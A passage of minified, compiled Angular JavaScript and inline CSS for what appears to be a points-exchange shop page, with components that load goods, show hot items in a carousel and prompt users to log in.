alid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,a,u,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=a,this.modal=u,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=600,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Y=t("WAj7"),Z=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#1e0103;margin-top:0;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#1e0103}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#f4b300;content:\"\"}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #480000}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#cbcbcb}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#680000;color:#fff;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#480000;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #333;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation-name:scrollVertical;animation-name:scrollVertical;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #680000;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#c2a77d}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;-webkit-transform:translateY(-104px);transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;-webkit-transition:.4s;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #f4b300;color:#f4b300;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;background:#cbcbcb;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#680000;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;border:1px solid #680000}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#cbcbcb;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#757575;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#fff;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;-webkit-transition:.3s;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#f4b300;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}"]],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["\xa5",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png")}))}function rn(n){return 